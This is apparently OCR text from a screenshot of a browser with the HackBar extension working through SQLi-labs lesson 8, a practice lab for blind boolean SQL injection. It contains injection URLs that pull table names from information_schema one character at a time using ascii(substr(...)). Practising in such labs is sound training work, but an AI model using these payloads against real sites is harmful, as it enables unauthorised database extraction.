 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(table_name,1,1))
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
{} Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
Split URL
Execute
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,6,1))%20from%20information_schema.tables%20where%20table_schema=database() limit
0,1)=
Post data
Referrer
User Agent
Cookies